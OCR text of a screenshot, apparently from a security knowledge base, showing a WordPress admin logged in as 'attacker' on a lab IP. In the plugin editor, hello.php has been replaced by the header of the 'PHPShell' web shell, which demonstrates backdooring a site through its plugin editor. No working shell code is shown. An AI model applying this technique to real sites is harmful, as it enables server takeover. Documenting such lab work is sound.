 Edit Plugins ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/plugin-editor.php?file=hello.php&plugin=hello.php
Incognito
test 16 11 + New
0 Howdy, attacker
Help ▼
Dashboard
Posts
Media
Pages
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Installed Plugins
Add New
Editor
Users
Tools
WordPress 5.2.3 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <?php
2
3 /*
4 *******************************************************************************
********
5 * PHPSHELL.PHP BY MACKER August 28th 2003
*
6 *******************************************************************************
********
7 *
*
8 * Welcome to Macker's PHPShell script...
*
9 * This script will allow you to browse webservers etc...
*
10 * Just copy the file to your directory and open it in your Internet Browser.
*
11 *
*
12 * The webserver should support PHP...
*
13 *
Documentation: Function Name... Look Up
零组资料文库